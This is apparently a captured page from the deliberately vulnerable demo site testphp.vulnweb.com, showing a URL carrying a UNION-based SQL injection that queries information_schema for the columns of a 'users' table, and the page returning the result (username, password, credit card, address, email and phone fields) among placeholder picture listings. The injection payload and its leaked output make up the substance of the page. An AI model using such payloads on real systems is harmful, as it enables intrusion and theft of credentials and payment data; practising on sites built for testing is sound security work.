 testphp.vulnweb.com/listproducts.php?cat=1 union select 1,group_concat(column_name),3,4,5,6,7,8,9,10,11 from information_schema.columns where table_name="users"--+
The universe
Lorem ipsum dolor sit amet. Donec molestie. Sed aliquam
sem ut arcu.
painted by: r4w8173
comment on this picture
Walking
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
Mean
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
7
uname,pass,cc,address,email,name,phone,cart
painted by: 9
comment on this picture